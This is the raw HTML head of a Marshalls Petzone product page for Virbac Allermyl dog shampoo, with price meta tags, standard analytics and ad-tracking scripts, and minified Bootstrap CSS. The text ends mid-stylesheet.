

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html
body_size: 73051
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html">

  <title>Virbac Allermyl Shampoo at lowest price in India Pack 2</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Virbac Allermyl Shampoo is at the lowest price at just ₹ 484.50 with Free Shipment and COD is available all over India">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="333">
    <meta property="og:ID" content="333"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html">
    <meta property="og:title" content="Virbac Allermyl Shampoo at lowest price in India Pack 2">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Virbac Allermyl Shampoo is at the lowest price at just ₹ 484.50 with Free Shipment and COD is available all over India">
    <meta property="og:image" content="https://www.marshallspetzone.com/367-thickbox_default/virbac-allermyl-dog-shampoo-for-dogs.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html">
    <meta property="og:title" content="Virbac Allermyl Shampoo at lowest price in India Pack 2">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Virbac Allermyl Shampoo is at the lowest price at just ₹ 484.50 with Free Shipment and COD is available all over India">
    <meta property="og:image" content="https://www.marshallspetzone.com/367-thickbox_default/virbac-allermyl-dog-shampoo-for-dogs.jpg">
    <meta property="product:pretax_price:amount" content="476.01695">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="561.7">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="ab2ccd21bf0f413ff97e82f2-text/javascript"></script>
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="ab2ccd21bf0f413ff97e82f2-text/javascript"></script>
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 